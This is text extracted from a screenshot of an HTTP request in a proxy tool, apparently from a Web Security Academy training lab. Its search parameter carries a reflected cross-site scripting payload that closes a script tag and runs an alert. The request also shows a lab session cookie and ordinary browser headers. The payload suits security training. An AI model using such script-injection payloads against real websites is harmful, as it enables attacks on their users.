 Request
Pretty Raw Hex \n
1 GET /?search=</script><script>alert()</script> HTTP/2
2 Host:
0a9300e904cd755c80b276cc003100f6.web-security-academy.net
3 Cookie: session=75SbveyxuoNxeRl3fsmnOCgcfmt5VnYD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9300e904cd755c80b276cc003100f6.web-security-academy
.net/?search=%2F
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers